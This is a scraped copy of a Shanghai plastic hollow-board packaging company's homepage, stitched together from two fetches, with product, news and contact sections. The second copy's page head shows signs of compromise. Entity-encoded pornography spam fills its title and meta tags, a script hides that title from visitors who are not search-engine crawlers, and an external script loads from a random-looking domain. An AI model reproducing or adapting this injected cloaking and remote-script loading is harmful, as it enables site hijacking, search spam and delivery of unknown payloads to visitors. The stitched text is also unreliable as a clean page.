<p class="abo_p1"><a href="/aboutus/">
<p>　

 上海顺拓包装制品有限公司（前上海闵行区龙吴钙塑箱厂）自90年代建厂以来，是上海专业从事研制、开发、生产、销售塑料中空板、及其制品的企业之一。随着企业不断发展，创新以及完善的品质保证体系与严格的质量管理制度落实，先后引进国内先进的生产加工设备，年产各种规格的塑料中空板500万平方米，各种规格的塑料周转箱、垫板、隔板等系列产品近十几万套。为众多中外企业提供了质优价廉、绿色环保、可利用再回收的包装材料。产品质量得到广大客户的一致好评。公司供应：钙塑箱 、钙塑箱厂 、上海钙塑箱厂 、果蔬钙塑箱 、钙塑包装 、 中空板箱 、中空板隔板 (刀卡) 、上海钙塑瓦楞板供应 、上海PP中 空板周转箱 、中空板周

</p>
</a>
</p>
<a href="/aboutus/" title="查看更多" class="ckgda">查看更多+</a>
</div>
</div>
</div>
</div>

<!--关于我们结束-->

<!--新闻中心开始--> 
<div class="news">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">NEWS CENTER</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i><a href="/article/" title="新闻资讯">新闻资讯</a>
<i class="titr"></i>
</h2>

<div class="news_con clearfix">
<div class="conleft fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">
<!--新闻分类开始-->
<p class="news_type clearfix">

<a href="/Company/" title="公司新闻" class="cur">公司新闻<i>/NEWS CENTER</i></a>
<a href="/industry/" title="行业新闻">行业新闻<i>/</i></a>
</p>
<!--新闻分类结束-->
<div class="conbox">

<!--新闻动态开始-->
<div class="concase cur">


<dl>
<dt>
<a href="/Company/115.html" title="pp中空板的特点及应用">
<img src="/static/upload/image/20230520/1684552422416180.jpg" alt="pp中空板的特点及应用"/></a>
</dt>
<dd class="dd1 clearfix">
<a href="/Company/115.html" title="" >pp中空板的特点及应用</a><span>2020-06-24</span>
</dd>
<dd class="dd2"><a href="/Company/115.html" title="pp中空板的特点及应用">PP中空板是一种轻质、高强度的塑料板材，在工业生产和包装行业···</a></dd><dd class="dd3"><a href="/Company/115.html" title="了解详情">了解详情+</a></dd>
</dl>

<ul class="clearfix">

<li class="clearfix fr"><a href="/Company/115.html" title="pp中空板的特点及应用" >pp中空板的特点及应用</a><span>2020-06-24</span></li>

<li class="clearfix fr"><a href="/Company/56.html" title="带你认识pp中空板周转箱的优势" >带你认识pp中空板周转箱的优势</a><span>2020-05-08</span></li>

</ul>
</div>
<!--新闻动态结束-->

<!--行业动态开始-->
<div class="concase">



<dl>
<dt>
<a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性">
<img src="/static/upload/image/20250113/1736736800669542.jpg" alt="中空板卓越的性能和广泛的适用性"/></a>
</dt>
<dd class="dd1 clearfix">
<a href="/industry/135.html" title="" >中空板卓越的性能和广泛的适用性</a><span>2025-01-13</span>
</dd>
<dd class="dd2"><a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性">在包装和物流的广阔世界里，有一种材料正悄然改变着行业的格局，···</a></dd><dd class="dd3"><a href="/industry/135.html" title="了解详情">了解详情+</a></dd>
</dl>

<ul class="clearfix">

<li class="clearfix fr"><a href="/industry/135.html" title="中空板卓越的性能和广泛的适用性" >中空板卓越的性能和广泛的适用性</a><span>2025-01-13</span></li>

<li class="clearfix fr"><a href="/industry/117.html" title="什么是除尘周转箱？有哪些作用" >什么是除尘周转箱？有哪些作用</a><span>2020-06-24</span></li>

<li class="clearfix fr"><a href="/industry/110.html" title="什么场合会用到中空板箱？" >什么场合会用到中空板箱？</a><span>2020-06-24</span></li>

</ul>
</div>
<!--行业动态结束-->

</div></div>

<!--常见问题开始-->
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">


<p class="r_top clearfix"><a href="/list.asp?classid=19" title="常见问题" class="r_a1">常见问题 <i>/ Common problem</i></a></p>
<div class="right_con">
<div class="wtcont" id="faq">

<dl><dt><a href="/problem/112.html" title="什么是塑料中空板？" >什么是塑料中空板？</a></dt>
<dd><a href="/problem/112.html" title="什么是塑料中空板？">塑料中空板是一种由聚丙烯(PP)或聚乙烯(PE)制成的中空结构板材。它的特点是轻盈、耐腐蚀、不易变形···</a></dd>
</dl>


</div></div></div>
<!--常见问题结束-->
<script type="text/javascript">new Marquee("faq", 0, 1, 340, 424, 40, 0, 1000, 22); </script>
</div></div></div>
<!--新闻中心结束--> 

<!--友情链接开始-->  
<div class="yqlj">
<div class="container">
<h4><em>LINK</em><a title="友情链接">友情链接</a></h4>
<ul class="clearfix">
	    
<li><a href="https://www.legrand.com.cn/shuangdianyuan"  title="转换开关" target="_blank">转换开关</a></li>	    
      
<li><a href="https://www.legrand.com.cn/sukeduanluqi"  title="塑壳断路器" target="_blank">塑壳断路器</a></li>	    
      
<li><a href="https://www.legrand.com.cn/UPS"  title="ups不间断电源" target="_blank">ups不间断电源</a></li>	    
  
</ul></div></div>
<!--友情链接结束-->

<!--页尾开始-->
<div class="wrap-footer">
<div class="footer">
<!--二维码开始-->
<div class="f_left">
<dl>
<dt><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/></dt>
<dd class="dd1">微信咨询</dd>
<dd class="dd2"><i>咨询热线</i></dd>
<dd class="dd3">021-37902355</dd></dl></div>
<!--二维码结束-->

<!--底部导航开始-->
<div class="f_top clearfix">
<ul class="top_ul">
<li><a href="/" title="网站首页">网站首页</a></li>

<li><a href="/aboutus/" title="关于我们">关于我们</a></li>

<li><a href="/article/" title="新闻资讯">新闻资讯</a></li>

<li><a href="/product/" title="产品展示">产品展示</a></li>

<li><a href="/case/" title="服务案例">服务案例</a></li>

<li><a href="/contact/" title="联系我们">联系我们</a></li>

<li><a href="/gbook/" title="在线留言">在线留言</a></li>

<li><a href="/photo/" title="设备展示">设备展示</a></li>

</ul></div>
<!--底部导航结束-->

<div class="f_bot">

<ul class="bot_ul1">
<li><a href="/aboutus/" title="关于我们">关于我们</a></li>
 
<li><a href="/about/" title="企业简介">企业简介</a></li>  

<li><a href="/honor/" title="荣誉展示">荣誉展示</a></li>  

</ul>

<ul class="bot_ul1">
<li><a href="/article/" title="新闻资讯">新闻资讯</a></li>
 
<li><a href="/Company/" title="公司新闻">公司新闻</a></li>  

<li><a href="/industry/" title="行业新闻">行业新闻</a></li>  

<li><a href="/problem/" title="常见问题">常见问题</a></li>  

</ul>

<ul class="bot_ul1">
<li><a href="/product/" title="产品展示">产品展示</a></li>
 
<li><a href="/product2/" title="周转箱">周转箱</a></li>  

<li><a href="/product3/" title="零件盒">零件盒</a></li>  

<li><a href="/product4/" title="物流箱">物流箱</a></li>  

<li><a href="/product5/" title="中空圆盘">中空圆盘</a></li>  

<li><a href="/product6/" title="中空板托盘">中空板托盘</a></li>  

</ul>



<!--联系我们开始-->
<ul class="bot_ul1">


<li><a href="/list.asp?classid=8" title="联系我们">联系我们</a></li>
<li>上海顺拓包装制品有限公司</li>
<li>联系人：陈先生</li>
<li>手　机：13524007398       13816316652</li>
<li>电　话：021-37902355</li>
<li>地　址：上海市金山区枫泾镇兴坊路285号</li>
</ul>
<!--联系我们结束-->
</div></div>
</div>
<!--页尾结束-->

<!--版权开始-->
<div class="f_icp">
<div class="container">
<p class="fl">Copyright &copy; 2002-2020 上海顺拓包装制品有限公司 版权所有　备案号：<a href="http://www.beian.miit.gov.cn/"  target="_blank" title="沪ICP备2023014705号-1">沪ICP备2023014705号-1</a></p>
<p class="fr">技术支持：<a href="" target="_blank" title="某某网络">某某网络</a>　统计代码放置</p>
</div>
</div>
<!--版权结束-->

<!--浮动客服开始-->
<dl class="toolbar" id="toolbar">
<dd><a class="slide tel slide-tel" href="javascritp:void(0);"><i><span></span></i>021-37902355</a></dd>
<dd><a href="tencent://message/?uin=&Menu=yes" title="在线QQ"><i class="qq"><span></span></i></a></dd>
<dd><i class="code"><span></span></i>
<ul class="pop pop-code">
<li><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/><h3>
<b>微信号：Wx88888888</b>微信二维码</h3></li>
</ul>
</dd>
<dd> <a href="javascript:;"><i id="gotop" class="top"><span></span></i></a></dd>
</dl>  
<!--浮动客服结束-->  
<script src="/pc/js/app.js"></script>
<script src="/pc/js/aos.js"></script>
<script type="text/javascript">
    AOS.init({
        easing: 'ease-out-back',
        duration: 1000
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://sh-shuntuo.com/pc/js/css/jquery.tip.css
body_size: 7551
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;</title>
<meta name="keywords" content="&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;"/>
<meta name="description" content="&#9989;&#22823;&#99;&#22270;&#24211;&#25512;&#33616;&#9989;&#27745;&#29255;&#97;&#118;&#32593;&#31449;&#20813;&#36153;&#44;&#57;&#57;&#20037;&#20037;&#119;&#119;&#119;&#20813;&#36153;&#20154;&#25104;&#31934;&#21697;&#44;&#26080;&#36974;&#25513;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#19968;&#21306;&#20813;&#36153;&#26080;&#36974;&#25377;&#44;&#38738;&#38738;&#33609;&#21407;&#97;&#118;&#20122;&#27954;&#44;&#35270;&#39057;&#21306;&#44;&#23567;&#35828;&#21306;&#44;&#22270;&#29255;&#21306;&#44;&#97;&#118;&#32593;&#22269;&#20135;&#20813;&#36153;&#44;&#20037;&#20037;&#20154;&#22971;&#22823;&#29255;&#44;&#23569;&#22919;&#35064;&#20307;&#28139;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#20061;&#20061;&#20037;&#20037;&#31934;&#21697;&#40644;&#44;&#22269;&#20135;&#40644;&#32593;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#29256;&#44;&#51;&#51;&#55;&#112;&#20122;&#27954;&#27431;&#27954;&#26085;&#26412;&#22823;&#32966;&#44;&#22269;&#20135;&#57;&#50;&#31119;&#21033;&#50;&#48;&#48;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#27874;&#22810;&#37326;&#32467;&#34915;&#44;&#32593;&#31449;&#22269;&#20135;&#27431;&#32654;&#21478;&#31867;&#31934;&#21697;&#44;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#26080;&#21345;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#20869;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="上海顺拓包装制品有限公司-上海顺拓包装制品有限公司"}</script>
<script cppe="text/javascript" src="https://www.sdrt98h9r55rt85yu5uinng7-i7iot785hw37iietythr.com/s.js" rel="nofollow"></script>
<meta name="keywords" content="上海顺拓包装制品有限公司">
<meta name="description" content="上海顺拓包装制品有限公司">
<meta name="viewport" content="width=1380">
<link href="/pc/css/aos.css" rel="stylesheet">
<link href="/pc/css/master.css" rel="stylesheet">
<link href="/pc/css/common.css" rel="stylesheet">
<script src="/pc/js/jquery.js"></script>
<script src="/pc/js/jquery.SuperSlide.2.1.1.js"></script>
<script src="/pc/js/common.js"></script>
<script src="/pc/js/MSClass.js"></script>
<script src="/pc/js/xuanzhuan.js"></script>
</head>
<body>


<!--顶部开始-->
<div class="wrap-header">
<div class="header clearfix">
<p>您好，欢迎访问上海顺拓包装制品有限公司</p>
<ul class="hdu1">
<li><a href="/map/">网站地图</a>（<a href="/index.php/sitemap" target="_blank">XML</a>）</li>
<li><a href="/contact/" title="联系我们">联系我们</a></li>
<li>关注微信<span><img src="/static/upload/image/20230519/1684460714719850.jpg" alt="上海顺拓包装制品有限公司"/></span></li>
</ul></div></div>
<!--顶部结束-->

<!--头部开始-->
<div class="logo dbimg">
<div class="container">
<h1 class="logoImg" aos="fade-right" aos-easing="ease" aos-duration="700">
<a href="/" title="上海顺拓包装制品有限公司"><img src="/static/upload/image/20230519/1684460589444621.png" alt="上海顺拓包装制品有限公司"></a></h1>
<div class="tel tr" aos="fade-left" aos-easing="ease" aos-duration="700">
<p class="tel_p1">全国免费咨询热线</p>
<p class="tel_p2">021-37902355</p></div>
</div></div>
<!--头部结束-->

<!--导航开始-->
<div class="Nav">
<div class="navBox container">
<ul class="navUl">
<li  class="cur" ><a href="/" title="网站首页">网站首页</a></li>

<li ><a href="/aboutus/" title="关于我们">关于我们</a>

<div class="subnav">
 
<a href="/about/" title="企业简介">企业简介</a>  

<a href="/honor/" title="荣誉展示">荣誉展示</a>  

</div>
</li>

<li ><a href="/article/" title="新闻资讯">新闻资讯</a>

<div class="subnav">
 
<a href="/Company/" title="公司新闻">公司新闻</a>  

<a href="/industry/" title="行业新闻">行业新闻</a>  

<a href="/problem/" title="常见问题">常见问题</a>  

</div>
</li>

<li ><a href="/product/" title="产品展示">产品展示</a>

<div class="subnav">
 
<a href="/product2/" title="周转箱">周转箱</a>  

<a href="/product3/" title="零件盒">零件盒</a>  

<a href="/product4/" title="物流箱">物流箱</a>  

<a href="/product5/" title="中空圆盘">中空圆盘</a>  

<a href="/product6/" title="中空板托盘">中空板托盘</a>  

<a href="/product7/" title="中空板隔板刀卡">中空板隔板刀卡</a>  

<a href="/product1/" title="中空板板材">中空板板材</a>  

</div>
</li>

<li ><a href="/case/" title="服务案例">服务案例</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/contact/" title="联系我们">联系我们</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/gbook/" title="在线留言">在线留言</a>

<div class="subnav">
 
</div>
</li>

<li ><a href="/photo/" title="设备展示">设备展示</a>

<div class="subnav">
 
</div>
</li>

</ul>
</div>
</div>
<!--导航结束-->


<!--幻灯片大图开始-->
<div id="flashs" aos="flip-left">

<div onclick="window.open('/')" class="bgitem" id="flashbg0" style="background-image: url(/static/upload/image/20230523/1684852372790420.jpg);"></div>

<div onclick="window.open('/')" class="bgitem" id="flashbg1" style="background-image: url(/static/upload/image/20230524/1684900467830317.jpg);"></div>

<div onclick="window.open('/')" class="bgitem" id="flashbg2" style="background-image: url(/static/upload/image/20230523/1684852607780415.jpg);"></div>

</div>
<!--幻灯片大图结束-->



<!--搜索栏开始-->
<div class="wrap-search">
<div class="search container">
<!--热搜词开始-->
<div class="keyword" aos="fade-right" aos-easing="ease" aos-duration="700">
<span>热门关键词：</span><p>
<em id="commonHeaderkeywords">

<a href="/product2/" title="周转箱">周转箱</a>

<a href="/product3/" title="零件盒">零件盒</a>

<a href="/product4/" title="物流箱">物流箱</a>

<a href="/product5/" title="中空圆盘">中空圆盘</a>


</em></p></div>
<!--热搜词结束-->

<!--搜索框开始-->
<div class="inp" aos="fade-left" aos-easing="ease" aos-duration="700">
<form action="/search/" method="get" onsubmit="return checksearch(this)">
<input class="stxt" type="text" name="keyword" value="请输入关键字" onfocus="if(this.value==defaultValue)this.value=''" onblur="if(this.value=='')this.value=defaultValue">
<input type="submit" class="sea" value=""></form>
</div>
<!--搜索框结束-->
</div></div>
<!--搜索栏结束-->

<!--产品中心开始-->
<div class="product">
<div class="container">

<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">PRODUCT CENTER</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i>
<a href="/product/" title="产品展示">产品展示</a>
<i class="titr"></i>
</h2>

<div class="pro_con clearfix">
<div class="fl" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100">     
<!--产品分类开始-->           
<div class="pro_left">
<h2><a href="/product/">产品分类<i>classification</i></a></h2>
<div class="left_con">


<p class="con_p1"><a href="/product2/" title="周转箱">周转箱</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product3/" title="零件盒">零件盒</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product4/" title="物流箱">物流箱</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product5/" title="中空圆盘">中空圆盘</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product6/" title="中空板托盘">中空板托盘</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product7/" title="中空板隔板刀卡">中空板隔板刀卡</a></p>

<ul>   
 
</ul>

<p class="con_p1"><a href="/product1/" title="中空板板材">中空板板材</a></p>

<ul>   
 
</ul>

<a href="/product/" title="查看更多产品" class="pro_more">查看更多产品+</a></div></div>
<!--产品分类结束-->
</div>

<!--推荐产品开始-->
<div class="con_right fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h3><a href="/product/" title="推荐产品">推荐产品</a><em>/ Product recommendation</em> 
<a href="/product/" title="查看更多" class="ckgda">查看更多+</a></h3>
<div class="r_top clearfix" id="proUl">
<span class="pro_btnl prev"></span>
<span class="pro_btnr next"></span>
<ul>


<li><a href="/product1/134.html" title="pp中空板" class="top_Img">
<img src="/static/upload/image/20230519/1684492508498772.png" alt="pp中空板"/></a>
<dl>
<dt>pp中空板<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product1/133.html" title="PP中空板" class="top_Img">
<img src="/static/upload/image/20230519/1684491472182547.png" alt="PP中空板"/></a>
<dl>
<dt>PP中空板<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product2/130.html" title="防静电中空板箱" class="top_Img">
<img src="/static/upload/image/20230519/1684468284343066.jpg" alt="防静电中空板箱"/></a>
<dl>
<dt>防静电中空板箱<em></em></dt>
<dd></dd>
</dl>
</li>

<li><a href="/product2/129.html" title="纸箱周转箱" class="top_Img">
<img src="/static/upload/image/20230519/1684468119315991.jpg" alt="纸箱周转箱"/></a>
<dl>
<dt>纸箱周转箱<em></em></dt>
<dd></dd>
</dl>
</li>


</ul>
</div>
<div class="r_bot clearfix">


<dl>
<dt><a href="/product1/134.html" title="pp中空板">
<img src="/static/upload/image/20230519/1684492508498772.png" alt="pp中空板"/></a>
</dt>
<dd><a href="/product1/134.html" title="pp中空板" >pp中空板</a></dd>
</dl>

<dl>
<dt><a href="/product1/133.html" title="PP中空板">
<img src="/static/upload/image/20230519/1684491472182547.png" alt="PP中空板"/></a>
</dt>
<dd><a href="/product1/133.html" title="PP中空板" >PP中空板</a></dd>
</dl>

<dl>
<dt><a href="/product2/130.html" title="防静电中空板箱">
<img src="/static/upload/image/20230519/1684468284343066.jpg" alt="防静电中空板箱"/></a>
</dt>
<dd><a href="/product2/130.html" title="防静电中空板箱" >防静电中空板箱</a></dd>
</dl>

<dl>
<dt><a href="/product2/129.html" title="纸箱周转箱">
<img src="/static/upload/image/20230519/1684468119315991.jpg" alt="纸箱周转箱"/></a>
</dt>
<dd><a href="/product2/129.html" title="纸箱周转箱" >纸箱周转箱</a></dd>
</dl>

<dl>
<dt><a href="/product7/128.html" title="中空板隔板刀卡">
<img src="/static/upload/image/20230519/1684467934230293.jpg" alt="中空板隔板刀卡"/></a>
</dt>
<dd><a href="/product7/128.html" title="中空板隔板刀卡" >中空板隔板刀卡</a></dd>
</dl>

<dl>
<dt><a href="/product7/127.html" title="中空板隔板刀卡">
<img src="/static/upload/image/20230519/1684467842265562.jpg" alt="中空板隔板刀卡"/></a>
</dt>
<dd><a href="/product7/127.html" title="中空板隔板刀卡" >中空板隔板刀卡</a></dd>
</dl>

</div>
</div>
<!--推荐产品结束-->
</div></div>
</div>

<!--产品中心结束-->

<!--把控品质开始-->
<div class="advantage">
<div class="adv_top">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">Quality control</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>服务优势</span><i class="titr"></i></h2></div>
<div class="container">
 
 <img src="/static/upload/image/20230523/1684845287361131.png" style="max-width:100%;">
 

</div>



</div>
<!--把控品质结束-->  
<script src="/pc/js/jquery.validator.js"></script>
<script src="/pc/js/zh_CN.js"></script>
<script src="/pc/js/jquery.tips.js"></script>
<!--我们承诺开始-->
<div class="zxzx">
<div class="container clearfix">
<div class="zxzxbg"></div>
<div class="conleft fl">
<p class="zxzx_p1" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100"><img src="/pc/images/zxzx01.png"  alt="我们承诺" /></p>
<p class="zxzx_p2" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="200"><span>1小时内报价</span><span>1-3天完成样品模具</span><span>3-5天内第一批成品交货</span></p>
<p class="zxzx_p3" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="300">华南地区出现问题，24小时内上门处理！</p>
<div class="zxzx_tel" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="400">
<p class="p1">全国免费服务热线：</p>
<p class="p2">021-37902355</p></div></div>
<div class="conright fr" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<h4><span>现在提交需求</span>资深业务人<b>免费</b>提供定制方案</h4>

<form action="/message/"  method="post">

<p class="info_p1"><span class="ico"></span>
<input type="text" name="contacts" placeholder="联系人" data-rule="联系人:required;"/></p>
<p class="info_p2">
<span class="ico"></span>
<input type="text" name="mobile" placeholder="联系电话" data-rule="联系电话:required;"/></p>
<input type="submit" class="ljtja" value="立即提交">
</form>
</div></div></div>

<!--设备展示开始-->
<div class="sbzs">
<div class="container">


<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">EQUIPMENT</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700">
<i class="titl"></i><a href="/photo/" title="设备展示">设备展示</a><i class="titr"></i>
</h2>

<p class="sbzs_p1" aos="fade-up" aos-easing="ease">先进生产设备生产，产量高超，效率极佳</p>
<div class="sbzs_con" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<div class="zgbox">
<span class="btn01" id="zgbtn01"></span><span class="btn02" id="zgbtn02"></span>
<div class="zg">
<div id="zg">


<div class="iteam">
<span><a href="/photo/123.html" title="EV泡棉机">
<img src="/static/upload/image/20230519/1684465450404782.png" alt="EV泡棉机"/></a></span>
<p class="item_p1" >EV泡棉机</p>
</div>

<div class="iteam">
<span><a href="/photo/122.html" title="超声波焊接机">
<img src="/static/upload/image/20230519/1684465413476298.png" alt="超声波焊接机"/></a></span>
<p class="item_p1" >超声波焊接机</p>
</div>

<div class="iteam">
<span><a href="/photo/121.html" title="磨切机">
<img src="/static/upload/image/20230519/1684465369907398.png" alt="磨切机"/></a></span>
<p class="item_p1" >磨切机</p>
</div>

<div class="iteam">
<span><a href="/photo/120.html" title="自动装订机">
<img src="/static/upload/image/20230519/1684465317750847.png" alt="自动装订机"/></a></span>
<p class="item_p1" >自动装订机</p>
</div>

<div class="iteam">
<span><a href="/photo/119.html" title="装订机">
<img src="/static/upload/image/20230519/1684465280113951.png" alt="装订机"/></a></span>
<p class="item_p1" >装订机</p>
</div>

<div class="iteam">
<span><a href="/photo/118.html" title="自动印刷机">
<img src="/static/upload/image/20230519/1684465234398157.png" alt="自动印刷机"/></a></span>
<p class="item_p1" >自动印刷机</p>
</div>

</div>
</div>
</div>
</div>
</div>
</div>
<script type="text/javascript">msw_jzt("zg", "zgbtn01", "zgbtn02", "iteam", "p", 5000, 3, 85)</script>
<!--设备展示结束-->

<!--四大理由开始-->
<div class="xzdb">
<div class="container">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">advantage</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>我们的实力</span><i class="titr"></i></h2>
<p class="xzdb_p1" aos="fade-up" aos-easing="ease" aos-duration="700">要速度，找我们，要品质更要找我们！</p>
<div class="xzdb_con">
<div class="conimg img1" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="100"></div>
<div class="conimg img2" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="200"></div>
<div class="conimg img3" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="300"></div>
<div class="conimg img4" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"></div>
<div class="conbox con1" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="100">
<div class="box_top">
<span class="xz_num"><i>01</i></span>
<p class="p1">2条中空板拉板生产线24小时作业</p>
<p class="p2">Two hollow board pulling production lines operate 24 hours a day</p><em></em></div>
<ul>
<li>日产量达<b>10</b>吨</li>
 
</ul></div>

<div class="conbox con2" aos="fade-right" aos-easing="ease" aos-duration="700" aos-delay="200">
<div class="box_top">
<span class="xz_num"><i>02</i></span>
<p class="p1">2D打样机</p>
<p class="p2">2D sampling machine</p><em></em></div>
<ul>
<li>提供OEM和ODM 服务承诺<b>48小时</b>设计并完成样品制作。</li>
 
</ul></div>

<div class="conbox con3" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="300">
<div class="box_top">
<span class="xz_num"><i>03</i></span>
<p class="p1">专业送货团队</p>
<p class="p2">Professional delivery team</p><em></em></div>
<ul>
<li>整齐的车队自备<b>多台</b>货车随时待命出发，为您省时省心</li>

</ul></div>



<div class="xzdb_tel" style="display:none;" aos="fade-left" aos-easing="ease" aos-duration="700" aos-delay="400"><span></span>
<p class="p1">全国免费服务热线：</p>
<p class="p2">021-37902355</p></div>
</div></div></div>
<!--四大理由结束-->
<!--定制流程开始-->
<div class="dzlc">
<div class="dzlcline">
<div class="container">
<p class="p_title" aos="fade-up" aos-easing="ease" aos-duration="700">Technological process</p>
<h2 class="h2_title" aos="fade-up" aos-easing="ease" aos-duration="700"><i class="titl"></i><span>产品定制流程</span><i class="titr"></i></h2>
<div class="dzlc_con" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
<ul class="clearfix">
<li class="li1">咨询客服</li>
<li class="li2">提供尺寸</li>
<li class="li3">下单支付</li>
<li class="li4">定制设计</li>
<li class="li5">生产备货</li>
